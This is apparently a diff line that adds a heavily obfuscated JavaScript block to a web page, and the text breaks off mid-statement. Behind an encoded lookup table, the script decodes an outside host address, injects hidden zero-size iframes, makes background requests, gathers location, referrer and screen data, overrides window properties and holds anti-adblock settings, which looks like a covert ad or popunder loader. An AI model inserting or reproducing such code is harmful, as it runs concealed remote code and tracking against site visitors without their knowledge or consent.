+    <script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.BD;$._Eu<$.Fo;$._Eu+=$.y){switch($._Eu){case $.Fl:!function(r){for($._E=$.BD;$._E<$.Cf;$._E+=$.y){switch($._E){case $.CB:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.y,$.Ck,!$.BD,$.Ch,r));},u.n=function(n){for($._C=$.BD;$._C<$.CB;$._C+=$.y){switch($._C){case $.y:return u.d(t,$.Ca,t),t;break;case $.BD:var t=n&&n[$.Cc]?function(){return n[$.Ci];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CF][$.CJ][$.Bz](n,t);},u.p=$.Bu,u(u.s=$.Bx);break;case $.y:function u(n){for($._B=$.BD;$._B<$.Cf;$._B+=$.y){switch($._B){case $.CB:return r[n][$.Bz](t[$.Bw],t,t[$.Bw],u),t.l=!$.BD,t[$.Bw];break;case $.y:var t=e[n]=$.$($.CC,n,$.CE,!$.y,$.Bw,$.$());break;case $.BD:if(e[n])return e[n][$.Bw];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._g=$.BD;$._g<$.Cf;$._g+=$.y){switch($._g){case $.CB:t.e=6613070,t.a=6613069,t.v=0,t.w=0,t.h=30,t.y=3,t._=true,t.g=g[$.Jw](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.k='Ly9nbGl6YXV2by5uZXQvNDAwLzY2MTMwNzA=',t.A=2,t.S=$.Iq*1700087137,t.P='Zez$#t^*EFng',t.M='2pq',t.T='5rrb05rp580',t.B='ukhcnoso',t.N='nke',t.I='aupkv47n6pb',t.C='_ztzuzid',t.R='_lsgesmb';break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._DI=$.BD;$._DI<$.DC;$._DI+=$.y){switch($._DI){case $.Cf:function w(){for($._DH=$.BD;$._DH<$.CB;$._DH+=$.y){switch($._DH){case $.y:t[$.Ih](s.J,$.Gr+($.BD,f.Z)()),t[$.Ii](s.$,c.Q[d.O]),t[$.Il]=function(){if($.ad===t[$.bJ]){for($._DA=$.BD;$._DA<$.CB;$._DA+=$.y){switch($._DA){case $.y:n[$.l](function(n){for($._Bb=$.BD;$._Bb<$.CB;$._Bb+=$.y){switch($._Bb){case $.y:u[r]=e;break;case $.BD:var t=n[$.Gv]($.dy),r=t[$.cj]()[$.eF](),e=t[$.Bt]($.dy);break;}}}),u[s.W]?(l=!$.BD,($.BD,a.nn)(u[s.W])):u[s.tn]&&($.BD,a.nn)(u[s.tn]);break;case $.BD:var n=t[$.cr]()[$.dd]()[$.Gv](new RegExp($.dz,$.Bu)),u=$.$();break;}}}},t[$.Ij]();break;case $.BD:var t=new window[$.Jj]();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Di]=function(){return $.Jt+d.e+$.bh;},t.z=function(){return $.Jz+d.e;},t.D=function(){return($.BD,a.H)();},t.F=function(){return[($.BD,u.L)(o.G[$.Ds],o[$.Go][$.Ds]),($.BD,u.L)(o[$.Er][$.Ds],o[$.Go][$.Ds])][$.Bt]($.bp);},t.V=function(){for($._Bd=$.BD;$._Bd<$.CB;$._Bd+=$.y){switch($._Bd){case $.y:n.id=i.U,window[$.JI](n,$.Jv);break;case $.BD:var n=$.$(),t=r(function(){($.BD,f.X)()&&(v(t),w());},$.Jk);break;}}},t.Y=w,t.K=function(){return new Promise(function(t,e){var u=$.BD,i=r(function(){for($._CH=$.BD;$._CH<$.CB;$._CH+=$.y){switch($._CH){case $.y:n?(v(i),l&&(($.BD,f[$.Dq])(),t(n)),t()):$.Fo<=u&&(v(i),e()),u+=$.y;break;case $.BD:var n=($.BD,a.H)();break;}}},$.Jk);});};break;case $.CB:var u=e($.CB),i=e($.Cf),o=e($.Fk),c=e($.Fl),f=e($.Fm),a=e($.Fn),d=e($.BD),s=e($.Fo),l=!$.y;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._CJ=$.BD;$._CJ<$.Ft;$._CJ+=$.y){switch($._CJ){case $.Cf:function a(n){for($._Bk=$.BD;$._Bk<$.CB;$._Bk+=$.y){switch($._Bk){case $.y:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bv]()[$.bC]($.BD);break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dj]=a,t[$.o]=d,t.rn=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._BF=$.BD;$._BF<$.CB;$._BF+=$.y){switch($._BF){case $.y:return d(e);break;case $.BD:var r=(u+$.y)*(t+$.y),e=(a(n)+r)%f;break;}}})[$.Bt]($.Bu);},t.en=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Bf=$.BD;$._Bf<$.CB;$._Bf+=$.y){switch($._Bf){case $.y:return d(e);break;case $.BD:var r=u[t%(u[$.Gp]-$.y)],e=(a(n)+a(r))%f;break;}}})[$.Bt]($.Bu);},t.L=function(n,c){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Ba=$.BD;$._Ba<$.CB;$._Ba+=$.y){switch($._Ba){case $.y:return d(o);break;case $.BD:var r=c[t%(c[$.Gp]-$.y)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bt]($.Bu);};break;case $.DC:function d(n){return n<=$.Fl?k[$.o](n+e):n<=$.ck?k[$.o](n+o-i):k[$.o](e);}break;case $.CB:var e=$.Ct,u=$.Cu,i=u-e+$.y,o=$.Cv,c=$.Cw,f=c-o+$.y+i;break;case $.BD:$.Cr;break;}}},function(t,r,u){for($._Cz=$.BD;$._Cz<$.Ft;$._Cz+=$.y){switch($._Cz){case $.Cf:r.cn=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.in=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.U=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.un=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD)),r.un=r.U=r.in=r.cn=r.fn=r.an=void $.BD;break;case $.DC:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.dn)(n[$.cs]),($.BD,i.sn)(window[$.bB][$.t]),($.BD,i.vn)(new e()),($.BD,i.ln)(window[$.br][$.bx]),($.BD,i.wn)(n[$.cx]||n[$.do])][$.l](function(t){for($._Ch=$.BD;$._Ch<$.CB;$._Ch+=$.y){switch($._Ch){case $.y:q(function(){for($._Cb=$.BD;$._Cb<$.CB;$._Cb+=$.y){switch($._Cb){case $.y:n.id=r[$.av],n[$.Ik]=t,window[$.JI](n,$.Jv),($.BD,o[$.Dl])($.eq+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Fo*f[$.Bn](),$.Fo);break;}}});}),c[$.B](d,function n(t){for($._BI=$.BD;$._BI<$.Ft;$._BI+=$.y){switch($._BI){case $.Cf:var e=window[$.br][$.bx],u=new window[$.Jj]();break;case $.y:var r=$.$();break;case $.DC:u[$.Ih]($.Hy,e),u[$.Il]=function(){r[$.Da]=u[$.cr](),window[$.JI](r,$.Jv);},u[$.Gn]=function(){r[$.Da]=$.cG,window[$.JI](r,$.Jv);},u[$.Ij]();break;case $.CB:r.id=t[$.av];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CB:var i=u($.Fp),o=u($.DC),c=$.Cs!=typeof document?document[$.a]:null,a=r.an=$.Jd,d=r.fn=$.Je;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Bc=$.BD;$._Bc<$.Cf;$._Bc+=$.y){switch($._Bc){case $.CB:var e=[];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dk]=function(){return e;},t[$.Dl]=function(n){e[$.CA](-$.y)[$.ar]()!==n&&e[$.ah](n);};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cf;$._F+=$.y){switch($._F){case $.CB:t.hn=$.Hm,t.mn=$.Hn,t.yn=$.Ho,t._n=$.Hp,t.bn=$.BD,t.pn=$.y,t.gn=$.CB,t.jn=$.Hq;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dd=$.BD;$._Dd<$.Cf;$._Dd+=$.y){switch($._Dd){case $.CB:var u=r($.CB),v=r($.Fm),l=r($.BD),f=t.On=new j($.aC,$.Bu),i=($.Cs!=typeof document?document:$.$($.a,null))[$.a],w=$.Cx,y=$.Cy,_=$.Cz,b=$.DA;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.On=void $.BD,t.kn=function(e,u,i){for($._Bz=$.BD;$._Bz<$.CB;$._Bz+=$.y){switch($._Bz){case $.y:return e[$.Ds]=o[c],e[$.Gp]=o[$.Gp],function(n){for($._Bm=$.BD;$._Bm<$.CB;$._Bm+=$.y){switch($._Bm){case $.y:if(t===u)for(;r--;)c=(c+=i)>=o[$.Gp]?$.BD:c,e[$.Ds]=o[c];break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Ik];break;}}};break;case $.BD:var o=e[$.Es][$.Gv](f)[$.af](function(n){return!f[$.Jf](n);}),c=$.BD;break;}}},t[$.Dm]=function(d,s){return function(n){for($._DE=$.BD;$._DE<$.CB;$._DE+=$.y){switch($._DE){case $.y:if(t===s)try{for($._Ck=$.BD;$._Ck<$.CB;$._Ck+=$.y){switch($._Ck){case $.y:d[$.Dr]=m(a/l.y,$.Fo)+$.y,d[$.Du]=d[$.Du]?d[$.Du]:new e(i)[$.cI](),d[$.Ds]=($.BD,v[$.Do])(c+l.P);break;case $.BD:var u=d[$.Du]?new e(d[$.Du])[$.Bv]():r[$.Gv](w)[$.cv](function(n){return n[$.es]($.ev);}),i=u[$.Gv](y)[$.ar](),o=new e(i)[$.dg]()[$.Gv](_),c=o[$.cj](),f=o[$.cj]()[$.Gv](b),a=f[$.cj]();break;}}}catch(n){d[$.Ds]=$.cG;}break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Da];break;}}};},t.An=function(n,t){for($._e=$.BD;$._e<$.CB;$._e+=$.y){switch($._e){case $.y:r[$.av]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Sn=function(r,n){return h[$.Cg](null,$.$($.Gp,n))[$.aa](function(n,t){return($.BD,u.rn)(r,t);})[$.Bt]($.eg);};break;case $.BD:$.Cr;break;}}},function(n,t,u){for($._Dl=$.BD;$._Dl<$.Fl;$._Dl+=$.y){switch($._Dl){case $.Fm:function b(n,t){return n+(m[$.Ds]=$.az*m[$.Ds]%$.bv,m[$.Ds]%(t-n));}break;case $.Cf:function w(n){for($._Bw=$.BD;$._Bw<$.CB;$._Bw+=$.y){switch($._Bw){case $.y:return h[$.JH](n);break;case $.BD:if(h[$.JG](n)){for($._Bp=$.BD;$._Bp<$.CB;$._Bp+=$.y){switch($._Bp){case $.y:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Gp]);t<n[$.Gp];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fr:!function t(){for($._Dh=$.BD;$._Dh<$.Ft;$._Dh+=$.y){switch($._Dh){case $.Cf:var u=r(function(){if($.Bu!==m[$.Ds]){for($._Dc=$.BD;$._Dc<$.Cf;$._Dc+=$.y){switch($._Dc){case $.CB:m[$.Dt]=!$.BD,m[$.Ds]=$.Bu;break;case $.y:try{for($._DF=$.BD;$._DF<$.CB;$._DF+=$.y){switch($._DF){case $.y:q(function(){if(!_){for($._Bx=$.BD;$._Bx<$.CB;$._Bx+=$.y){switch($._Bx){case $.y:m[$.Du]+=n,t(),($.BD,i.xn)(),($.BD,d.V)();break;case $.BD:var n=new e()[$.cI]()-y[$.cI]();break;}}}},$.cd);break;case $.BD:if(h(m[$.Dr])[$.dn]($.BD)[$.l](function(n){for($._Cy=$.BD;$._Cy<$.Cf;$._Cy+=$.y){switch($._Cy){case $.CB:h(t)[$.dn]($.BD)[$.l](function(n){m[$.Bn]+=k[$.o](b($.Cv,$.Cw));});break;case $.y:var t=b($.Fr,$.GF);break;case $.BD:m[$.Bn]=$.Bu;break;}}}),($.BD,a.qn)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.Gm,n),$.cG===m[$.Ds])return void(m[$.Dt]=!$.BD);break;}}}},$.Jk);break;case $.y:y=new e();break;case $.DC:window[$.B]($.Gm,n);break;case $.CB:var n=($.BD,o[$.Dm])(m,c.U);break;case $.BD:m[$.Dt]=!$.y;break;}}}();break;case $.Ft:m[$.Bn]=$.Bu,m[$.Dr]=$.Bu,m[$.Ds]=$.Bu,m[$.Dt]=void $.BD,m[$.Du]=null,m[$.Dv]=($.BD,s.L)(l.M,l.T);break;case $.CB:var i=u($.Fn),o=u($.Fq),c=u($.Cf),a=u($.Fr),d=u($.y),s=u($.CB),l=u($.BD);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dn]=void $.BD,t[$.Do]=function(n){return n[$.Gv]($.Bu)[$.bj](function(n,t){return(n<<$.Ft)-n+t[$.bC]($.BD)&$.bv;},$.BD);},t.Z=function(){return[m[$.Bn],m[$.Dv]][$.Bt]($.bp);},t[$.Dp]=function(){for($._CI=$.BD;$._CI<$.CB;$._CI+=$.y){switch($._CI){case $.y:return[][$.an](w(h(n)))[$.aa](function(n){return t[f[$.Bn]()*t[$.Gp]|$.BD];})[$.Bt]($.Bu);break;case $.BD:var t=[][$.an](w($.bl)),n=$.DC+($.ag*f[$.Bn]()|$.BD);break;}}},t.X=function(){return m[$.Dt];},t[$.Dq]=function(){_=!$.BD;};break;case $.Fq:var y=new e(),_=!$.y;break;case $.DC:var m=t[$.Dn]=$.$();break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._De=$.BD;$._De<$.Cf;$._De+=$.y){switch($._De){case $.CB:var e=r($.Fs),u=r($.Fl),i=r($.Ft),o=r($.BD),c=r($.DC),f=r($.Fu);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dw]=function(n){for($._s=$.BD;$._s<$.CB;$._s+=$.y){switch($._s){case $.y:return d[$.aB]=f,d[$.ai]=a,d;break;case $.BD:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.ba]||t[$.bt]||r[$.bt],u=window[$.bb]||t[$.bu]||r[$.bu],i=t[$.bc]||r[$.bc]||$.BD,o=t[$.bd]||r[$.bd]||$.BD,c=n[$.bA](),f=c[$.aB]+(e-i),a=c[$.ai]+(u-o),d=$.$();break;}}},t[$.Dx]=function(n){for($._j=$.BD;$._j<$.CB;$._j+=$.y){switch($._j){case $.y:return h[$.CF][$.CA][$.Bz](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.Dy]=function n(t,r){for($._k=$.BD;$._k<$.Cf;$._k+=$.y){switch($._k){case $.CB:return n(t[$.Cj],r);break;case $.y:if(t[$.aq]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.Dz]=function(n){for($._DJ=$.BD;$._DJ<$.DC;$._DJ+=$.y){switch($._DJ){case $.Cf:return!$.y;break;case $.y:for(;n[$.Cj];)r[$.ah](n[$.Cj]),n=n[$.Cj];break;case $.CB:for(var e=$.BD;e<t[$.Gp];e++)for(var u=$.BD;u<r[$.Gp];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.ce]||$.Bu)[$.Gv]($.Hp)[$.af](function(n){return n;})[$.aa](function(n){return[][$.CA][$.Bz](document[$.E](n));})[$.bj](function(n,t){return n[$.an](t);},[]),r=[n];break;}}},t.Pn=function(){for($._BG=$.BD;$._BG<$.CB;$._BG+=$.y){switch($._BG){case $.y:t.sd=f.En,t[$.aj]=c[$.Dk],t[$.ak]=o.I,t[$.al]=o.B,t[$.Er]=o.N,($.BD,e.Tn)(n,i.hn,o.e,o.S,o.a,t);break;case $.BD:var n=$.ao+($.y===o.A?$.ca:$.cb)+$.cp+u.Mn[o.O],t=$.$();break;}}},t.Bn=function(){for($._y=$.BD;$._y<$.CB;$._y+=$.y){switch($._y){case $.y:return($.BD,e[$.EB])(n,o.a)||($.BD,e[$.EB])(n,o.e);break;case $.BD:var n=u.Nn[o.O];break;}}},t.qn=function(){for($._m=$.BD;$._m<$.CB;$._m+=$.y){switch($._m){case $.y:return($.BD,e[$.EB])(n,o.a);break;case $.BD:var n=u.Nn[o.O];break;}}},t.In=function(){return!u.Nn[o.O];},t.Cn=function(){for($._Cg=$.BD;$._Cg<$.Cf;$._Cg+=$.y){switch($._Cg){case $.CB:try{document[$.k][$.q](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.x][t];}}),document[$.k][$.bI](r);}catch(n){}break;case $.y:r[$.m][$.v]=$.BD,r[$.m][$.t]=$.BB,r[$.m][$.s]=$.BB,r[$.i]=$.n;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Fl;$._H+=$.y){switch($._H){case $.Fm:var v=t.Q=$.$();break;case $.Cf:var e=t.zn=$.y,u=t.Dn=$.CB,i=(t.Hn=$.Cf,t.Fn=$.DC),o=t.Ln=$.Ft,c=t.Gn=$.Cf,f=t.Vn=$.Fq,a=t.Xn=$.Fm,d=t.Mn=$.$();break;case $.Fr:v[e]=$.Gj,v[u]=$.Gk,v[i]=$.Gl,v[o]=$.Gl,v[c]=$.Gl;break;case $.Ft:var s=t.Nn=$.$();break;case $.CB:t.Rn=$.y;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:s[e]=$.Gg,s[a]=$.Gh,s[c]=$.Gi,s[u]=$.Gf;break;case $.DC:d[e]=$.GJ,d[i]=$.Ga,d[o]=$.Gb,d[c]=$.Gc,d[f]=$.Gd,d[a]=$.Ge,d[u]=$.Gf;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cf;$._G+=$.y){switch($._G){case $.CB:t.Un=$.Hr,t.Yn=$.Hs,t.Kn=$.Ht,t.Jn=$.Hu,t.Zn=$.Hv,t.$n=$.Hw,t.Qn=$.Hx,t.J=$.Hy,t.Wn=$.Hz,t.$=$.IA,t.W=$.IB,t.tn=$.IC;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eb=$.BD;$._Eb<$.Fr;$._Eb+=$.y){switch($._Eb){case $.Fm:v[$.l](function(n){for($._By=$.BD;$._By<$.DC;$._By+=$.y){switch($._By){case $.Cf:try{n[d]=n[d]||[];}catch(n){}break;case $.y:var t=n[$.z][$.k][$.bi].fp;break;case $.CB:n[t]=n[t]||[];break;case $.BD:n[$.z][$.k][$.bi].fp||(n[$.z][$.k][$.bi].fp=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB));break;}}});break;case $.Cf:s&&s[$.Gn]&&(e=s[$.Gn]);break;case $.Ft:function o(n,e){return n&&e?v[$.l](function(n){for($._Cc=$.BD;$._Cc<$.Cf;$._Cc+=$.y){switch($._Cc){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Bh=$.BD;$._Bh<$.CB;$._Bh+=$.y){switch($._Bh){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Bg=$.BD;$._Bg<$.CB;$._Bg+=$.y){switch($._Bg){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EA=$.BD;$._EA<$.Cf;$._EA+=$.y){switch($._EA){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Dr=$.BD;$._Dr<$.CB;$._Dr+=$.y){switch($._Dr){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Dn=$.BD;$._Dn<$.CB;$._Dn+=$.y){switch($._Dn){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}});}),u[$.l](function(n){window[n]=!$.y;}),u=[],l=[],null);}break;case $.CB:var d=$.DB,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.Tn=function(n,t,r){for($._CF=$.BD;$._CF<$.Cf;$._CF+=$.y){switch($._CF){case $.CB:try{for($._Br=$.BD;$._Br<$.CB;$._Br+=$.y){switch($._Br){case $.y:a[$.bD]=n,a[$.Ey]=t,a[$.bE]=r,a[$.bF]=f?f[$.bF]:u,a[$.bG]=o,a[$.bH]=e,(a[$.bf]=i)&&i[$.ci]&&(a[$.ci]=i[$.ci]),l[$.ah](a),v[$.l](function(n){for($._BC=$.BD;$._BC<$.Cf;$._BC+=$.y){switch($._BC){case $.CB:try{n[d][$.ah](a);}catch(n){}break;case $.y:n[t][$.ah](a);break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d;break;}}});break;case $.BD:var c=window[$.z][$.k][$.bi].fp||d,f=window[c][$.af](function(n){return n[$.bE]===r&&n[$.bF];})[$.cj](),a=$.$();break;}}}catch(n){}break;case $.y:try{o=s[$.i][$.Gv]($.Ja)[$.CB];}catch(n){}break;case $.BD:var e=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:$.BD,u=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.BD,i=arguments[$.Ft],o=void $.BD;break;}}},t.nt=function(n){u[$.ah](n),window[n]=!$.BD;},t[$.EA]=o,t[$.EB]=function(n,t){for($._CG=$.BD;$._CG<$.CB;$._CG+=$.y){switch($._CG){case $.y:return!$.y;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Gp];e++)if(r[e][$.bE]===t&&r[e][$.bD]===n)return!$.BD;break;}}},t[$.EC]=c,t[$.ED]=function(){try{o(),e(),e=function(){};}catch(n){}},t.tt=function(e,t){v[$.aa](function(n){for($._Bt=$.BD;$._Bt<$.CB;$._Bt+=$.y){switch($._Bt){case $.y:return r[$.af](function(n){return-$.y<e[$.Ju](n[$.bE]);});break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d,r=n[t]||[];break;}}})[$.bj](function(n,t){return n[$.an](t);},[])[$.l](function(n){try{n[$.bf].sd(t);}catch(n){}});};break;case $.Fq:function c(){for($._Dm=$.BD;$._Dm<$.Cf;$._Dm+=$.y){switch($._Dm){case $.CB:return u;break;case $.y:try{for($._Da=$.BD;$._Da<$.CB;$._Da+=$.y){switch($._Da){case $.y:for(t=$.BD;t<v[$.Gp];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.af](function(n){for($._BJ=$.BD;$._BJ<$.CB;$._BJ+=$.y){switch($._BJ){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Gp]||u[$.ah](o[i]);},r=$.BD;r<o[$.Gp];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.z][$.k][$.bi].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.af](function(n){for($._BH=$.BD;$._BH<$.CB;$._BH+=$.y){switch($._BH){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Gp]||u[$.ah](o[i]);},e=$.BD;e<o[$.Gp];e++)r(e);},t=$.BD;t<v[$.Gp];t++)n(t);break;}}}break;case $.DC:try{for(var i=v[$.CA](-$.y)[$.ar]();i&&i!==i[$.aB]&&i[$.aB][$.bB][$.t];)v[$.ah](i[$.aB]),i=i[$.aB];}catch(n){}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dk=$.BD;$._Dk<$.Fl;$._Dk+=$.y){switch($._Dk){case $.Fm:function b(){for($._I=$.BD;$._I<$.CB;$._I+=$.y){switch($._I){case $.y:return n[$.m][$.s]=$.BB,n[$.m][$.t]=$.BB,n[$.m][$.v]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cf:function u(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Fr:function o(){s&&i[$.l](function(n){return n(s);});}break;case $.Ft:function y(){for($._Dj=$.BD;$._Dj<$.CB;$._Dj+=$.y){switch($._Dj){case $.y:return $.Gr+s+$.Ja+r+$.Ja;break;case $.BD:var n=[$.Gy,$.Br,$.Gz,$.HA,$.HB,$.HC,$.HD,$.HE],e=[$.HF,$.HG,$.HH,$.HI,$.HJ],t=[$.Ha,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Hk,$.Hl],r=n[f[$.ap](f[$.Bn]()*n[$.Gp])][$.CD](new RegExp($.Gy,$.CH),function(){for($._CD=$.BD;$._CD<$.CB;$._CD+=$.y){switch($._CD){case $.y:return t[n];break;case $.BD:var n=f[$.ap](f[$.Bn]()*t[$.Gp]);break;}}})[$.CD](new RegExp($.Br,$.CH),function(){for($._Df=$.BD;$._Df<$.CB;$._Df+=$.y){switch($._Df){case $.y:return($.Bu+t+f[$.ap](f[$.Bn]()*r))[$.CA](-$.y*t[$.Gp]);break;case $.BD:var n=f[$.ap](f[$.Bn]()*e[$.Gp]),t=e[n],r=f[$.eI]($.Fo,t[$.Gp]);break;}}});break;}}}break;case $.CB:var e=u(r($.Ir)),d=u(r($.GF));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.EE]=y,t.rt=function(){return y()[$.CA]($.BD,-$.y)+$.cH;},t[$.EF]=function(){for($._r=$.BD;$._r<$.CB;$._r+=$.y){switch($._r){case $.y:return $.Gr+s+$.Ja+n+$.bm;break;case $.BD:var n=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;}}},t.et=_,t.ut=b,t.En=function(n){for($._J=$.BD;$._J<$.CB;$._J+=$.y){switch($._J){case $.y:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.EG]=o,t.D=function(){return s;},t.it=function(n){i[$.ah](n),s&&n(s);},t.ot=function(u,i){for($._DD=$.BD;$._DD<$.DC;$._DD+=$.y){switch($._DD){case $.Cf:return window[$.B]($.Gm,function n(t){for($._Cx=$.BD;$._Cx<$.CB;$._Cx+=$.y){switch($._Cx){case $.y:if(r===f)if(null===t[$.am][r]){for($._Cd=$.BD;$._Cd<$.CB;$._Cd+=$.y){switch($._Cd){case $.y:e[r]=i?$.$($.ef,$.ee,$.De,u,$.er,d[$.Ci][$.aD][$.br][$.bx]):u,a[$.x][$.JI](e,$.Jv),c=w,o[$.l](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Cj][$.bI](a),window[$.C]($.Gm,n),c=h;break;case $.BD:var r=Object[$.dG](t[$.am])[$.ar]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.q](a),c=l,t.ct=function(){return c===h;},t.ft=function(n){return $.Fe!=typeof n?null:c===h?n():o[$.ah](n);},t;break;case $.y:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CB:function t(){for($._BD=$.BD;$._BD<$.CB;$._BD+=$.y){switch($._BD){case $.y:return null;break;case $.BD:if(c===h){for($._BA=$.BD;$._BA<$.CB;$._BA+=$.y){switch($._BA){case $.y:d[$.Ci][$.aD][$.br][$.bx]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Ci])(n,$.dw);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.Fq:function _(n){return n[$.Gv]($.Ja)[$.CA]($.Cf)[$.Bt]($.Ja)[$.Gv]($.Bu)[$.bj](function(n,t,r){for($._Bj=$.BD;$._Bj<$.CB;$._Bj+=$.y){switch($._Bj){case $.y:return n+t[$.bC]($.BD)*e;break;case $.BD:var e=f[$.eI](r+$.y,$.Fm);break;}}},$.dh)[$.Bv]($.By);}break;case $.DC:var s=void $.BD,v=$.BD,l=$.y,w=$.CB,h=$.Cf,m=$.DC,i=[];break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._En=$.BD;$._En<$.Fs;$._En+=$.y){switch($._En){case $.Fl:function S(n,t,r,e){for($._Cs=$.BD;$._Cs<$.Cf;$._Cs+=$.y){switch($._Cs){case $.CB:return($.BD,f.bt)(o,n,t,r,e)[$.bn](function(n){return($.BD,v.mt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,u,o),n;});break;case $.y:var u=$.Io,i=($.BD,w[$.Dp])(),o=$.Gr+($.BD,a.D)()+$.Ja+i+$.cq;break;case $.BD:($.BD,l[$.Dl])($.aJ);break;}}}break;case $.DC:p.c=k,p.p=A;break;case $.Fm:function k(n,t){for($._Cq=$.BD;$._Cq<$.Cf;$._Cq+=$.y){switch($._Cq){case $.CB:return($.BD,f.ht)(u,t)[$.bn](function(n){return($.BD,v.mt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,r,u),n;});break;case $.y:var 